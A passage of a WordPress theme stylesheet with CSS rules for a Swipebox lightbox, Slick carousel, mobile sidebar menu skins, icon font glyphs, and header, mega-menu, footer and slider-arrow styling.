.3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before,.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px #000;background:#000;opacity:.95}#swipebox-top-bar{color:#fff!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}
/* SM Skin */
#swipebox-slider{cursor:default}
#swipebox-slider .slide-loading{background:none}
#swipebox-slider .slide-loading:after{border-color:#000;border-right-color:transparent;position:absolute;top:50%}
#swipebox-overlay,
#swipebox-bottom-bar,
#swipebox-top-bar{text-shadow:none;color:#000!important;background-color:#fff}
html #swipebox-close {top:4%;right:4%}
html #swipebox-prev,
html #swipebox-next,
html #swipebox-close {background:#fff!important; font-size:32px; line-height:49px; text-align:center; color:#000}
html #swipebox-prev:after,
html #swipebox-next:after,
html #swipebox-close:after {font-family:"icomoon";}
html #swipebox-prev:after{content:"\e609"}
html #swipebox-next:after{content:"\e608"}
html #swipebox-close:after{content:"\e607"}

/* Slick Corousel */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide:focus,.slick-slide a:focus{outline:0}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}

/* Sidebar in Mobile View */
#pageslide,#pageslide .sub-menu{position:fixed;top:0;left:0;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}#pageslide .menu .sub-menu-open,.mobile-menu-open #pageslide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

#pageslide {
    width:70%;
    z-index:1;
}
    .mobile-menu-open #pageslide {
        z-index:1000;
    }

#pageslide .menu .sub-menu {
    width:100%;
    z-index:1002;
}

@media only screen and (max-width: 960px) {
#site{overflow-x:hidden}.mobile-menu-open{overflow:hidden}.top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.layout-boxed .top-strip .wrapper{width:92%}.site-content{position:relative;padding-top:50px}.site-content,.top-strip{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.mobile-menu-open .site-content,.mobile-menu-open .top-strip{-webkit-transform:translate3d(70%,0,0);transform:translate3d(70%,0,0)}.site-content::after{position:fixed;top:0;right:0;width:0;height:0;content:"";opacity:0;background:rgba(255,255,255,.9);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.mobile-menu-open .site-content::after{width:100%;height:100%;opacity:1;z-index:99;-webkit-transition:opacity .5s;transition:opacity .5s}.main-menu-container,.secondary-menu{display:none}#pageslide .block{border-bottom-width:3px;border-bottom-style:solid}#pageslide .menu li{padding:0;list-style:none;border-bottom-width:1px;border-bottom-style:solid;font-size:12px;display:table;width:100%}#pageslide .menu .sub-menu{border-right-width:1px;border-right-style:solid}#pageslide .menu li a,#pageslide .sub-menu-arrow{display:table-cell;padding:0 4%;height:50px;vertical-align:middle}#pageslide .menu li a{outline:0;width:100%;letter-spacing:.2em;text-decoration:none}#pageslide .menu .link-arrow>a,#pageslide .menu .menu-item-has-children>a{width:80%}#pageslide .menu .sub-menu-arrow:focus,#pageslide .menu li a:focus{text-decoration:none}#pageslide .menu .sub-posts{display:none}#pageslide .menu .sub-menu-back{display:block;text-align:center;font-size:2.2em;height:50px;line-height:50px;border-bottom-width:1px;border-bottom-style:solid}#pageslide .sub-menu-arrow{width:20%;font-size:1em;text-align:center;border-left-width:1px;border-left-style:solid}#pageslide .sub-menu-arrow::after{display:block;content:"\f054";font-family:icomoon}.lines-button{display:block;height:50px;line-height:42px;padding-left:15px}.lines-button .lines,.lines-button .lines:after,.lines-button .lines:before{display:inline-block;width:25px;height:3px;background-color:#8c919b;position:relative;-webkit-backface-visibility:hidden}.lines-button .lines:after,.lines-button .lines:before{position:absolute;left:0;content:"";-webkit-transform-origin:3px center;transform-origin:3px center}.lines-button .lines:before{top:6px}.lines-button .lines:after{top:-6px}.mobile-menu-open .lines-button .lines{background:0 0}.mobile-menu-open .lines-button .lines:after,.mobile-menu-open .lines-button .lines:before{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0}.mobile-menu-open .lines-button .lines:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-open .lines-button .lines:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
/* white skin */
.mobilewhite .sub-menu-arrow,.mobilewhite .sub-menu-back,.mobilewhite a{color:#000}.mobilewhite{-webkit-box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1)}.mobilewhite,.mobilewhite .sub-menu{background-color:#fff}.mobilewhite .menu .sub-menu-arrow:focus,.mobilewhite .menu li a:focus{background:rgba(0,0,0,.05)}.mobilewhite .block,.mobilewhite .menu .sub-menu-back,.mobilewhite .menu li,.mobilewhite .sub-menu-arrow,.mobilewhite .menu .sub-menu{border-color:#ddd}
/* dark skin */
.mobiledark .sub-menu-arrow,.mobiledark .sub-menu-back,.mobiledark a{color:#fff}.mobiledark{-webkit-box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.9);box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.9)}.mobiledark,.mobiledark .sub-menu{background-color:#222}.mobiledark .menu .sub-menu-arrow:focus,.mobiledark .menu li a:focus{background:rgba(255,255,255,.1)}.mobiledark .block,.mobiledark .menu .sub-menu-back,.mobiledark .menu li,.mobiledark .sub-menu-arrow,.mobiledark .menu .sub-menu{border-color:rgba(255,255,255,.1)}
}

/* CSS animation */
.anmtd{-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-duration:1.2s;animation-duration:1.2s}
@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}

#branding{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.2s;animation-delay:.2s}
.main-menu-container{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;animation-delay:.5s}
#content{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.8s;animation-delay:.8s}
#footer{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:1.2s;animation-delay:1.2s}

/* WordPress Core */
/* Calendar */
#wp-calendar{width:100%;border:1px solid}#wp-calendar tr{background:0}#wp-calendar td{padding:1%}#wp-calendar caption{font-weight:bold;font-size:100%;text-align:center;margin:0 0 5px}#wp-calendar thead{border-bottom:1px solid}#wp-calendar thead th{height:30px;font-weight:normal;text-align:center}#wp-calendar tbody{border-bottom:1px solid}#wp-calendar tbody td{font-size:120%;text-align:center}#wp-calendar tbody td#today{color:#F36}#wp-calendar tbody td a{display:block;height:26px;line-height:26px;text-decoration:none;border:1px solid}#wp-calendar tfoot{font-size:90%;text-transform:uppercase}#wp-calendar tfoot #next{text-align:right}
img.alignleft,.wp-caption.alignleft{margin-right:3em}
img.alignright,.wp-caption.alignright{margin-left:3em}
.wp-caption.alignleft img,.wp-caption.alignright img{margin-left:0;margin-right:0}

/* Icons */
@font-face{font-family:'icomoon';src:url('fonts/icomoon.ttf?yp2hmt') format('truetype'), url('fonts/icomoon.woff?yp2hmt') format('woff'), url('fonts/icomoon.svg?yp2hmt#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icomoon-cart:before{content:"\e622"}.icomoon-chevron-right:before{content:"\f054"}.icomoon-chevron-left:before{content:"\f053"}.icomoon-share:before{content:"\e60a"}.icomoon-share-alt:before{content:"\e900"}.icomoon-feed:before{content:"\e60b"}.icomoon-flickr:before{content:"\e60c"}.icomoon-vimeo:before{content:"\e60d"}.icomoon-twitter:before{content:"\e60e"}.icomoon-facebook:before{content:"\e60f"}.icomoon-google-plus:before{content:"\e610"}.icomoon-pinterest:before{content:"\e611"}.icomoon-tumblr:before{content:"\e612"}.icomoon-linkedin:before{content:"\e613"}.icomoon-dribbble:before{content:"\e614"}.icomoon-stumbleupon:before{content:"\e615"}.icomoon-lastfm:before{content:"\e616"}.icomoon-instagram:before{content:"\e617"}.icomoon-skype:before{content:"\e618"}.icomoon-picasa:before{content:"\e619"}.icomoon-soundcloud:before{content:"\e61a"}.icomoon-behance:before{content:"\e61b"}.icomoon-heart:before{content:"\e802"}.icomoon-comments:before{content:"\e801"}.icomoon-heart-outline:before{content:"\e800"}.icomoon-close:before{content:"\e607"}.icomoon-arrow-right:before{content:"\e608"}.icomoon-arrow-left:before{content:"\e609"}.icomoon-quotes-right:before{content:"\e605"}.icomoon-quotes-left:before{content:"\e61c"}.icomoon-sphere:before{content:"\e606"}.icomoon-bloglovin:before{content:"\e621"}.icomoon-youtube:before{content:"\e604"}.icomoon-search:before{content:"\f002"}.icomoon-star:before{content:"\f005"}.icomoon-trash-o:before{content:"\f014"}.icomoon-pencil:before{content:"\f040"}.icomoon-remove-sign:before{content:"\f057"}.icomoon-warning:before{content:"\f071"}.icomoon-camera-retro:before{content:"\f083"}.icomoon-video-camera:before{content:"\e901"}.icomoon-envelope:before{content:"\f0e0"}.icomoon-app-net:before{content:"\f170"}.icomoon-apple:before{content:"\f179"}.icomoon-windows:before{content:"\f17a"}.icomoon-android:before{content:"\f17b"}

/*
 * Global
 */
.button,
.menu a,
a:hover,
.title a,
.author,
.author a,
.entry-meta a,
.entry-title a,
.entry-image a,
.widget_pages a,
.related-posts a,
.comment-reply-link,
.widget_categories a,
.widget-posts-entries a,
a[class*="read-more"],
.comments li .vcard a,
.widget-post-title a,
.widget-post-category,
.widget_recent_entries a,
.widget_recent_comments a,
.single-author-box .author a {
	text-decoration:none;
}

.widget_pages a:hover,
.comment-reply-link:hover,
.widget_categories a:hover,
.widget-post-category:hover,
.comments li .vcard a:hover,
.widget_recent_entries a:hover,
.widget_recent_comments a:hover {
	text-decoration:underline;
}

nav li,
.tagline,
.read-more,
.widget h2,
.widget h3,
.comment-box label,
.section-header h2,
.comment-reply-link,
#pageslide .menu li,
#submit,
.copyright,
input[type="submit"],
.button,
.added_to_cart,
.single_variation .stock {
	text-transform:uppercase;
}

nav li,
.sub-title,
.tagline,
.widget h2,
.widget h3,
.read-more,
.read-more-link,
input[type="submit"],
.section-header .title {
    letter-spacing:0.05em;
}

.sub-menu li {
    letter-spacing:0;
    text-transform:none;
}

.sub-title {
    font-size:24px;
}

nav li,
.widget h2,
.widget h3,
.comment .vcard,
.comment-box label,
.tab-box-button li a {
	font-size:18px;
}

.sub-menu li,
.entries .entry-meta {
    font-size:14px;
}

#submit,
.read-more,
.widget h4,
.copyright,
.comment-meta,
input[type="submit"],
.widget-post-title {
	font-size:12px;
}

.author,
.written-by {
    font-size:16px;
    font-family:Georgia, serif;
    text-transform:none;
}

.written-by {
    font-style:italic;
    padding-right:2px;
}

.entry-meta .written-by {
    display:inline-block;
}

.entry-meta .updated:not(.published) {
    display:none;
}

.entry-title {
    line-height:1.25em;
    margin-bottom:5px;
}

h1.entry-title {
    line-height:1.2em;
}

.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title a {
	font-size:100%;
}

.title-with-sep .title,
.title-with-sep .entry-title {
	display:inline-block;
	margin-left:30px;
	margin-right:30px;
	padding-left:30px;
	padding-right:30px;
	background-color:#fff;
}

html #submit,
html .read-more,
html .added_to_cart,
.woocommerce .button,
.single_variation .stock,
html input[type="submit"] {
    font-size:14px;
    padding:16px 20px;
    text-align:center;
    border:2px solid #000;
    border-radius:2px;
    background-color:transparent;
    position:relative;
    -webkit-transition:all 0.1s linear;
    transition:all 0.1s linear;
    -webkit-backface-visibility:hidden;
}
	#submit:hover,
    .button.loading,
	.read-more:hover,
    .added_to_cart:hover,
    .woocommerce .button:hover,
	input[type="submit"]:hover {
		box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000;
        -webkit-transform:translateX(-3px);
        transform:translateX(-3px);
	}

html button[disabled],
html input[disabled],
.woocommerce .button[disabled],
html button[disabled]:hover,
html input[disabled]:hover,
.woocommerce .button[disabled]:hover {
    color:gray;
    border-color:gray;
    box-shadow:none;
    -webkit-transform:translateX(0);
    transform:translateX(0);
}

[class*="read-more"] {
	line-height:100%;
	display:inline-block;
}

.global-sliders .read-more:hover,
.full-width-image .read-more:hover,
.full-width-video .read-more:hover {
    box-shadow:1px 1px #fff, 2px 2px #fff, 2px 2px #fff;
}

.see-more {
    display:inline-block;
    text-decoration:none;
}
    .see-more span {
        font-size:14px;
        display:inline-block;
        text-transform:uppercase;
    }

    .see-more i {
        font-size:19px;
        position:relative;
        top:3px;
        padding-left:10px;
    }

textarea,
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="email"],
input[type="password"] {
	width:100%;
	padding:10px;
	border:1px solid #000;
    outline:none;
}
    textarea:focus,
    input[type="tel"]:focus,
    input[type="url"]:focus,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="password"]:focus {
        box-shadow:3px 3px 0 #000;
    }

    input#s:focus {
        box-shadow:none;
    }

/* Tabs */
.tab-box-button a {
    text-decoration:none;
}

.tab-box .tab-visible {
    transition:all 0.5s ease;
}

.tab-box .tab-hidden {
    opacity:0;
    height:0;
}

.tab-box .tab-visible {
    opacity:1;
    height:auto;
}

/* Select */
select {
    font-size:11px;
    text-transform:uppercase;
    height:31px;
    padding:0 10px;
    line-height:1;
    border:1px solid #ddd;
    background:transparent;
}
    select:focus {
        outline:none;
    }

/*
 * Colors
 */
body {
	color:#444;
}

a,
.title-with-sep {
	color:#000;
}

.layout-boxed .site-content {
	background-color:#fff;
    background-image:none;
}

.written-by,
.copyright,
.copyright a,
.tagline,
.sub-title,
.nav-title,
.entry-meta,
.entry-meta a,
.cat-description,
.comment-meta a,
.comment-box label,
.comment-reply-link,
.comment-reply-login,
.widget-post-category,
.tab-box-button li a,
.entries .author .fn a,
.single-rating .description,
.widget-posts-entries span a,
.widget_ti_site_authors .authors-list .author-post {
	color:#8c919b;
}

.sidebar #wp-calendar,
.sidebar #wp-calendar tbody,
.sidebar #wp-calendar thead,
.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories ul li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li,
.sidebar .widget_ti_latest_comments li a {
	border-color:#eee;
}

.copyright {
	background-color:rgba(0,0,0,0.1)
}

.content-over-image .read-more,
.content-over-image .entry-meta,
.content-over-image .entry-title,
.content-over-image .entry-header,
.content-over-image .entry-header a,
.content-over-image .slider-nav-arrow {
	color:#fff;
}

.content-over-image .read-more {
	border-color:#fff;
}

/*
 * Header
 */
.top-strip {
    height:50px;
    box-sizing:content-box;
}

	.top-strip-fixed:not(.hide-strip) .site-content {
		padding-top:50px;
	}

	.top-strip-fixed .top-strip {
		position:fixed;
		width:100%;
		top:0;
		left:auto;
		z-index:9999;
	}

	.admin-bar.top-strip-fixed .top-strip {
		top:32px;
	}

    .hide-strip.no-main-menu .top-strip {
        display:none;
    }

.top-strip-logo {
    position:relative;
}
    .top-strip-logo a {
        position:absolute;
        top:0;
        left:0;
        z-index:998;
    }

#branding {
	padding-top:30px;
	padding-bottom:30px;
}

.header .inner {
	display:table;
	width:100%;
}

.header .inner-cell {
	display:table-cell;
	vertical-align:middle;
}

.logo,
.logo img,
.tagline {
	display:block;
}
    .logo img {
        width:100%;
    }

.tagline {
	margin-top:15px;
}

	.header-search .social {
		float:right;
	}

	.search-form-cell {
		width:140px;
	}

	.header-banner .ad-block {
		float:right;
	}

.header-default {
	text-align:center;
}

.header-default .logo {
	margin-left:auto;
    margin-right:auto;
}

/* admin toolbar */
@media screen and (max-width: 960px) {
    #wpadminbar {
        position:fixed;
    }

	.admin-bar #pageslide,
    .admin-bar .top-strip,
    .admin-bar.top-strip-fixed .top-strip {
        top:32px;
    }
}

@media screen and ( max-width: 782px ) {
	.admin-bar {
		margin-top:-46px;
		padding-top:46px;
	}

	.admin-bar #pageslide,
    .admin-bar .top-strip,
    .admin-bar.top-strip-fixed .top-strip {
		top:46px;
	}
}

/*
 * Menus
 */
.main-menu .menu,
.secondary-menu .menu {
	font-size:0;
	line-height:0;
}

.main-menu li,
.secondary-menu li {
	display:inline-block;
}

.main-menu > ul > li > a,
.secondary-menu > ul > li > a {
	position:relative;
    white-space:nowrap;
}

.main-menu .sub-menu,
.secondary-menu .sub-menu {
	position:absolute;
	left:0;
	top:100%;
	width:100%;
	z-index:999;
    display:none;
}

.main-menu .sub-menu .sub-menu,
.secondary-menu .sub-menu .sub-menu {
	top:0;
}

.main-menu li:hover > .sub-menu,
.secondary-menu li:hover > .sub-menu {
	display:block;
}

.main-menu .sub-menu a,
.secondary-menu .sub-menu a {
	display:block;
}

/* sub menu third level */
.sub-menu .sub-menu {
	left:180px;
}

.main-menu .sub-menu .menu-item-has-children,
.secondary-menu .sub-menu .menu-item-has-children {
	position:relative;
}

.main-menu > ul > li > .sub-menu > ul > li:hover .sub-menu,
.secondary-menu > ul > li > .sub-menu > li:hover .sub-menu {
	top:-8px;
}
	.secondary-menu .sub-menu .menu-item-has-children > a:before,
	.main-menu .sub-links-only .sub-menu .menu-item-has-children > a:before {
		content:"\f054";
		font-size:8px;
		font-family:icomoon;
		display:block;
		text-align:center;
		position:absolute;
		right:10px;
		top:50%;
        -webkit-transform:translateY(-50%);
        transform:translateY(-50%);
		z-index:999;
		cursor:default;
	}

/* main menu */
.main-menu-container {
	position:relative;
	z-index:997;
}

.main-menu {
	position:relative;
	z-index:998;
}

.main-menu > ul {
	text-align:center;
}

.main-menu > ul > li > a {
	display:block;
	float:left;
    color:inherit;
}
    .main-menu > ul > li > a > span {
        display:block;
        float:left;
        height:60px;
        line-height:60px;
        padding-left:15px;
        padding-right:15px;
    }
        .main-menu > ul > li > a > span:after {
            content:"/";
            font:normal 24px/24px Helvetica, Arial;
            position:absolute;
            top:19px;
            right:-4px;
            z-index:2;
        }
            .main-menu > ul > li:last-child > a > span:after {
                display:none;
            }

	.main-menu > ul > .link-arrow > a:after {
		content:"";
		position:absolute;
		left:40%;
		bottom:0;
		border-width:0 10px 10px;
		border-style:solid;
		border-color:transparent transparent #000;
		width:0;
		z-index:999;
        display:none;
	}
		.main-menu > ul > .link-arrow:hover > a:after {
            display:block;
		}

/* main menu sub-menu */
.main-menu > ul > li > .sub-menu {
	border-top-width:3px;
    border-top-style:solid;
}

.main-menu > ul > li > .sub-menu {
	padding-top:30px;
    padding-bottom:30px;
}
	.main-menu .sub-links {
		display:none;
        padding-top:8px;
        padding-bottom:8px;
	}

	.main-menu .sub-menu .sub-links,
    .main-menu .sub-menu .sub-links li {
		display:block;
	}
		.main-menu .sub-menu .sub-links a {
			position:relative;
			padding:8px 21px;
			line-height:18px;
		}

/* mega menu */
.main-menu .sub-posts {
    max-width:1170px;
    margin:0 auto;
    position:relative;
}

.main-menu .sub-posts .mega-menu-posts {
    float:left;
    width:100%;
}

.main-menu .sub-posts .mega-menu-posts .mega-menu-item {
    display:block;
    float:left;
}
    .main-menu .sub-posts .mega-menu-posts .mega-menu-item a {
        font-size:18px;
        line-height:1.25em;
        letter-spacing:0;
    }

    .main-menu .sub-posts .mega-menu-posts .mega-menu-item a img {
        display:block;
        width:100%;
    }

    .main-menu .sub-posts .mega-menu-posts .mega-menu-item .item-title {
        padding:0 15px;
        margin-top:30px;
    }

.main-menu .sub-posts .mega-menu-item {
    width:292px;
}

.main-menu .sub-posts .mega-menu-item figure {
    width:292px;
    height:195px;
    overflow:hidden;
    margin-bottom:15px;
}
    .main-menu .sub-menu-full-width .sub-posts .mega-menu-item {
        width:390px;
    }

    .main-menu .sub-menu-full-width .sub-posts .mega-menu-item figure {
        width:390px;
        height:260px;
    }

.menu-item-has-mega-menu .sub-links {
    padding-top:0;
    padding-bottom:0;
}

/* with AJAX */
.main-menu .mega-menu-ajax {
    min-height:247px;
}

.main-menu .sub-posts .mega-menu-ajax {
    opacity:0.2;
    transition:opacity .2s ease-in;
}
    .main-menu .posts-added .mega-menu-ajax {
        opacity:1;
    }

.main-menu .posts-loading:after {
    position:absolute;
    z-index:2;
    top:50%;
    left:50%;
    margin-top:-32px;
    margin-left:-16px;
    border-width:3px;
}

/* sub menu "two columns" layout */
.main-menu .sub-menu-two-columns .sub-menu .sub-posts {
	width:75%;
	float:right;
}
    .main-menu .sub-menu-two-columns .sub-menu .sub-posts {
        max-width:876px;
    }

.main-menu .sub-menu-two-columns > .sub-menu > .sub-links {
	float:left;
	width:25%;
}
	.main-menu .sub-menu-two-columns .sub-menu .sub-links li {
		font-size:16px;
        text-align:right;
	}

	.main-menu .sub-menu-two-columns .sub-menu .sub-links li a {
		padding-left:0;
        padding-right:0;
		margin-right:30px;
	}

	.main-menu .sub-menu-two-columns .sub-menu .sub-links li a > span {
        display:block;
	}

    .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {
        content:"";
        display:block;
        width:0%;
        height:1px;
        position:absolute;
        bottom:0;
        -webkit-transition:width 0.2s ease-in-out;
        transition:width 0.2s ease-in-out;
    }
        .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li .active-link:after {
            width:100%;
        }

	.main-menu .sub-menu-two-columns > .sub-menu > .sub-links > li:first-child > a > span {
		padding-top:0;
	}

	.main-menu .sub-menu-two-columns .sub-menu .sub-links .sub-links {
		float:none;
		padding-bottom:0;
	}

.main-menu .sub-menu-two-columns .mega-menu-posts-title {
    padding-left:0;
}

/* sub menu "columns" layout */
.main-menu .sub-menu-columns .sub-menu .sub-menu,
.main-menu .sub-menu-two-columns .sub-menu .sub-menu {
	position:static;
	display:block;
	border:none;
}

.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links {
	width:100%;
	float:left;
	text-align:left;
}
	.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li {
		float:left;
		margin:0 2%;
	}

.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {
	font-size:130%;
}

.main-menu > ul > .sub-menu-columns-1,
.main-menu > ul > .sub-menu-columns-2,
.main-menu > ul > .sub-menu-columns-3 {
	position:relative;
}

.main-menu > ul > .sub-menu-columns-2 > .sub-menu {
	width:400px;
	left:50%;
	margin-left:-200px;
}

.main-menu > ul > .sub-menu-columns-3 > .sub-menu {
	width:600px;
	left:50%;
	margin-left:-300px;
}
	.main-menu > ul > [class*="sub-menu-columns-"]:first-child > .sub-menu {
		left:0;
		margin-left:0;
	}

	.main-menu > ul > [class*="sub-menu-columns-"]:last-child > .sub-menu {
		left:auto;
		right:0;
		margin-left:0;
	}
		.main-menu > ul > [class*="sub-menu-columns-"] > .sub-menu > .sub-links > li {
			width:21%;
			margin-bottom:30px;

		}
			.main-menu > ul > [class*="sub-menu-columns-"] > .sub-menu {
				padding-bottom:0;
			}

		.main-menu > ul > .sub-menu-columns-2 > .sub-menu > .sub-links > li {
			width:46%;
		}

		.main-menu > ul > .sub-menu-columns-3 > .sub-menu > .sub-links > li {
			width:29%;
		}

		.main-menu > ul > [class*="sub-menu-columns-"] > .sub-menu > .sub-links > li:nth-of-type(4n+1) {
			clear:left;
		}

/* sub menu "links only" layout */
.main-menu > ul > .sub-links-only {
	position:relative;
}
	.main-menu .sub-links-only .sub-menu {
		padding-top:0;
		padding-bottom:0;
		box-sizing:content-box;
	}

	.main-menu > ul > .sub-links-only > .sub-menu {
		width:180px;
		left:50%;
		-webkit-transform:translateX(-50%);
        transform:translateX(-50%);
		text-align:left;
	}

/* Prevents repeated click on mega menu */
.main-menu .active-link span {
    pointer-events:none;
}

/* secondary menu */
.secondary-menu {

}
	.secondary-menu li {
        cursor:pointer;
		position:relative;
	}

	.secondary-menu li a {
        display:block;
		padding-left:15px;
        padding-right:15px;
	}

	.secondary-menu > ul > li > a {
        line-height:50px;
	}

	.secondary-menu .sub-menu {
		width:180px;
        padding-top:8px;
        padding-bottom:8px;
	}

	.secondary-menu .sub-menu li {
		display:block;
	}

	.secondary-menu .sub-menu li a {
		display:block;
        line-height:18px;
        padding-top:8px;
        padding-bottom:8px;
	}

	.color-site-white .secondary-menu li {
		border:none;
	}

	.color-site-white .secondary-menu .sub-menu {
		border:2px solid #000;
		box-sizing:content-box;
	}

	.color-site-white .secondary-menu .sub-menu li:first-child {
		position:relative;

	}
		.color-site-white .secondary-menu .sub-menu li:first-child:after,
		.color-site-white .secondary-menu .sub-menu li:first-child:before {
			bottom:100%;
			border:solid transparent;
			content:"";
			height:0;
			width:0;
			position:absolute;
			pointer-events:none;
			border-style:solid;
		}

		.color-site-white .secondary-menu .sub-menu li:first-child:after {
			border-bottom-color:#fff;
			border-width:5px;
			left:15%;
			margin-left:-5px;
            top:-18px;
		}

		.color-site-white .secondary-menu .sub-menu li:first-child:before {
			border-bottom-color:#000;
			border-width:8px;
			left:15%;
			margin-left:-8px;
            top:-24px;
		}

			.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:after,
			.color-site-white .secondary-menu .sub-menu .sub-menu li:first-child:before {
				display:none;
			}

			.color-site-white .secondary-menu > ul > li > .sub-menu li:hover .sub-menu {
				top:-10px;
			}

.sticky-active .main-menu-fixed {
	z-index:9999;
	border-top:none;
	border-bottom:1px solid #000;
	-webkit-backface-visibility:hidden;
}

.sticky-active .main-menu-fixed nav {
	margin:auto;
	border-top:0;
	border-bottom-width:0;
}

.admin-bar .sticky-active .main-menu-fixed {
	top:32px !important;
}


/*
 * Content
 */
#content {
	margin-bottom:60px;
}

/*
 * Footer
 */
#footer .advertisement {
	margin:0;
	padding:30px 0;
	text-align:center;
}

.copyright {
	padding:30px 0;
	line-height:2em;
}

.copyright .back-top {
    white-space:nowrap;
	text-decoration:none;
}

.copyright .back-top i {
    display:inline-block;
	position:relative;
    top:1px;
    padding:0 5px;
    -webkit-transform:rotate(90deg);
    transform:rotate(90deg);
}

/*
 * Slider arrows
 */
.slider-nav-arrow {
	position:absolute;
	z-index:2;
	display:block;
	cursor:pointer;
	text-align:center;
	text-decoration:none;
}
    .slider-nav-arrow:before {
        content:"";
        font-family:"icomoon";
    }

    .prev-arrow:before {
        content:"\f053";
    }

    .next-arrow:before {
        content:"\f054";
    }

.global-sliders .slider-nav-arrow {
    font-size:22px;
    width:60px;
    height:100px;
    border:1px solid #fff;
    line-height:100px;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
	.global-sliders .prev-arrow {
		right:5%;
        margin-top:-80px;
        border-bottom:none;
	}

	.global-sliders .next-arrow {
		right:5%;
        margin-top:80px;
        border-top:none;
	}

    .global-sliders .slick-dots {
        width:60px;
        height:60px;
        position:absolute;
        top:50%;
        -webkit-transform:translateY(-50%);
        transform:translateY(-50%);
        right:5%;
        text-align:center;
        border-left:1px solid #fff;
        border-right:1px solid #fff;
    }
        .global-sliders .slick-dots li {
            color:#fff;
            display:none;
            font-size:24px;
            font-family:monospace;
        }
            .global-sliders .slick-dots .slick-active,
            .global-sliders .slick-dots .slider-image-count {
                display:inline-block;
            }

        .global-sliders .slick-dots button {
            color:#fff;
            padding:0;
            border:none;
